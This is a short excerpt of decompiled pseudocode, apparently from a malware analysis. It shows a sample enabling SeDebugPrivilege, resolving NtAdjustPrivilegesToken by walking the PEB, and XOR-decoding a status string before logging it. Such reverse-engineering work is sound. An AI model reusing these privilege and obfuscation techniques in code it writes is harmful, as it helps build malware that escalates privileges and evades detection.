 LookupPrivilegeValueA(0, SeDebugPrivilege_str, &SeDebugPrivilege_LUID);// "SeDebugPrivilege"
TokenPrivileges.Privileges[0].Luid = SeDebugPrivilege_LUID;
TokenPrivileges.PrivilegeCount = 1;
TokenPrivileges.Privileges[0].Attributes = 2;
v26 = NtCurrentPeb()->Ldr->InLoadOrderModuleList.Flink->Flink[3].Flink;
NtAdjustPrivilegesToken = NtAdjustPrivilegesToken_0;
v49 = v26;
if ...
if ( (NtAdjustPrivilegesToken)(curr_proc_token, 0, &TokenPrivileges, 0x10, 0, 0) )
{
qmemcpy(v41, "Jjrdu3Dg", 8);
v41[8] = 0x7F;
qmemcpy(v42, "aqu", 3);
v42[3] = 0x7F;
strcpy(v43, "|y'>Pk");
for ( j = 0; j < 0x13; ++j ) // Debug Privilege: OK
v41[j] ^= j + 0xE;
v43[6] = 0;
send_log_message(v41, 2);
}